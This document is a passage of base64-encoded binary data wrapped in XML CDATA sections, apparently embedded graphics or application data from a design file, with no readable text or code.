fpIjdXEHDcVDaup43xDfx9RtWv9sCCg2W4DCtpayR9obmnRTKeX55xyOvXWuPTDgP9rrOkqUvH9I
ZfSIeeM0lPcZHL8mdPaecYQopB4tCcr7/KFhsFPJYThdvRdC50ZQp2MAIUre1/szXbQNpiN53zgZ
QJy836Lk/R/a0pJbyvviBpgmdpX3+9tGOuBrZG2KNYiMKznYFFLedx01GlyCS/yeFKBiQf7ZVLlz
eX8ZD0A3C5BlDrUph5b3xyO2P/CsgPd7K802AkBc3k9fTwIxXer/WzyL0h/ZDOPvNGShvE+/HPV3
el6wEbJd3j+gu9QnrobZL+/3nVjbat3zx+X9NVr8mi/DhpzkL+/LrvTv+768Gbm98j7WL0WqhLWn
tGUJ3g8/bEF0BjQCO3IMNfEc42FIMKloYGGHLrTM6OpNDG9YhgDcfW7MpAZ2uKH9uu/kf2wvVo3K
Sldhuk/vThu9K3XuVwOuGDO1E44oK8r9e15BxmPu6JJg3I8TK3kB/QeCDO53HgwiIkfRgX6Q7iPm
JWAI+KmI9IzbB2FnFpTC7XOvo4rZR0VrjJ3tF47QVCMXUSvcY8Frn6VscUxRtc+SQwMqZtEtEZqo
LisDvTQEe4WgHNq3VCf2cJi277OzDxhhdeBjX2qf2bckpkyDwv44o7Lf6dtSB0YM7Z8Vsm9uwFsm
DrB2OxnLCcZ+L8WNdJULZXXysK9pIVso4l0Z7LdADdNY8xXrfv2W2E+kDrkhhf1j6PWVDo5cwBzg
onVdn4PFgRG7RAbi+itVCoTrcypGnqHEIFqHsPUBjwUY+bAc3LKIaQPRYcPENe2M9R1z94I6Yp0y
psdJ2BUhxbDfzwshO4yj1e/E7KtVj4WAq/qri+mCouQMh7Wi+pRU2DdzzBx8ucnUB0tP8gQY5sxz
hdQHFSceGpkFmo78PdRXO+TKYW36hvrGkTQ2UBMOv6TSPv2/O0yxAGxDhk7fH65ilUEXSqeV1/S/
eQL9Rpeyud0mpi8btUyM3K4zSz9wrcAREV1QGio3UPr9VYs5Fc8cUXOkr8xLnec5KJWo7qOv5elg
fw5Eyhr9+FcJ9EBELBb9z9osA5LQBgwLR/RjfyqXHGboISCBIUNfSAopy7xVH2zZikIQ+tMCl06q
cAr6vnb0daD/ThzO/UYB/fMjV5rZWvDHbm59/nyCaC/eEc4ke34qBDLGNRTawxDNtIS5eH6W006I
wRLNzM63o6E4T/Kg84FIYlUwbBMc50td/UCZsTCbDUbffCqLQlQqZEXN1ea/cNJb8803J6v+qYM2
AJXm5/wuvFORpolczvw9cvYW8Ft/J/PNt/wSC+7RtZhf24InHda/+FRhwXzEaxIIzL8jWFyLbFnW
N+MKi5R4+cH//R0oK/WW36WiGUuWraNm+UEh3V8cNJ7Yle8kKxRx5Rtas72IEL5/8U7lZzUtee7C
Y6CUT4vsjek9Ckn5y+uLa5DiXALK75+9tjXVjgCuXI4jpm7yZRz5MPQ3L/mPH4hwyR/w/+Y01Wto
R2qgJD9q1COJGFGOfA7LBFAa6B5Ffj7CfUk6kY8sQtLjACKFfFK3wq53RIscsHSCsAvkZ8F9tcIi
na9aWhF8+fgHSUMWUeznAQyDx+9ogYFn0e4cvzb1y5CMvioW3vi43ZDa6b9yNazG31uHn/qSK9nT
jA/MW3QCSgcxvlUUOv5u05gAs4svSC4R+BLYKlWm90bxTILLAZBmKn6XzS2Aik93FJs9/MRHbtWB
5tK2sSV+70p8he1B11SP8TtaMOJzTyTs9E16r89B/CG4ldpRRIEePn2bLQWanXpx+EQ2kHCWUrGA
Phr+1MZpm6EGv/AjKiflszzKCt8cB/g2YcLYJPYMqpvwU+WkmmD/SCKGRfi6S3qpnCaLWdHAg98u
FuMt9NjqCPI8JkgHb5/N4PfYb9tYZfCHa1BBm2MN8CZTi37yILGX4iiD775HF2rA+LSYDH4I2hBE
5QC8nM+OGXwBckH3OzyebfOPvncafPjxE7EYXA7cYxp8/GT8NVFr9xUz6RPhgdQF1sQARnnGU9Dg
Y4E65hohWKLXlSoNvinsbAEVpO/S4K+YMVn933Uz+Ab/qE/RuH1o8HOdagvqds7b3JnsNqk6hge2
W8AETdmtFc5x1ZLNcNk7FSIafPIN0ViAfGi5p6SfeGLzL5RaH5Fo7Bi4pyTPMGBq8A==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	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
